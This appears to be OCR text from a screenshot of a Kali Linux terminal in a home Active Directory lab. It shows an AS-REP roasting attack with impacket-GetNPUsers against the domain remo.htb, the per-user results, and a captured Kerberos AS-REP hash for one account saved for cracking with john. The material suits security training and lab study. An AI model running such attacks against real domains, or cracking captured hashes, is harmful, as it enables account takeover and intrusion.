 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:20
BloodHound
File Actions Edit View Help
ActiveFolder BloodHound Tools
rem01x@Rem01x:~/ADExploitaion$ impacket-GetNPUsers remo.htb/ -dc-ip 10.0.2.10 -usersfile users.txt -format john -outputfile cr
ackme.txt -no-pass -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User a.george doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User t.bruce doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
rem01x@Rem01x:~/ADExploitaion$ cat crackme.txt
$krb5asrep$o.rashed@REMO.HTB:4a7d3d9542efaa288537e730e3f39b4f$d1cd13dcdb60fe30a2d52e8528fb3d8e34ee7609bc62e344322f01144a323285
6f5ce523fd76b0b2d253edde5c2ad5fa54ddf2ad9d01f5b3c991764fd0416c0dc1e1401d8aa292367c4fac3e754c978015908dbd93cbaea6e71f9a78f3031b
3f180aecfc3aba6465a90b9eeb67e8f3b6e02125b186c20000a906eba1ef0aac4be11602641236d2712186c8e8f35788c0a65dec26e696286dbf07e21d5407
3c8e3ce899d7f42f6274bbf4757ff68e2f0241a4bf57f118c1df9cf36e42080ada2e34d31809ec849b27457a1334a82d293d1f3439deebdf704192861c1c25
aebca5bf4ff878
Right Ctrl
1 Breaking news
Inflation surged...
Search
ENG
4:20 PM
4/10/2024
PRE